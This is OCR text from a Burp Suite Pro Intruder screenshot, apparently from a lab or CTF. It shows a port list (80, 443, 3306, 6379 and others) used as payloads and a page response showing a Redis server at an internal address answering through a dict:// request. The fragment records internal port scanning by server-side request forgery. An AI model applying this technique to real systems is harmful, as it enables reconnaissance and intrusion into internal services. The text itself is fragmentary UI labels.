 Burp Suite Pro
Intruder attack 6
腾讯会议
Burp Project Int
Attack Save Columns
Dashboard Ta
Results Target Positions Payloads Options
1 2 3
Filter: Showing all items
Target Positio
Request Payload Status Error Timeout Length Comment
0 200 2114
1 80 200 2022
2 443 200 2023
3 25 200 2022
4 3306 200 2024
5 6379 200 2114
Payload
Start attack
You can de
are availab
Payload se
Payload ty
Payload
This payloa
Request Response
Raw Headers Hex HTML Render
Paste
Load
Remove
Clear
Add
Add from
<hr class="my-4">
<b>dict://172.17.0.9:6379 的快照如下：</b><br><br><pre>-ERR Unknown
subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP
+OK
</pre> </div>
<script src="./attachs/jquery.min.js"></script>
< + > Type a search term 0 matches
Finished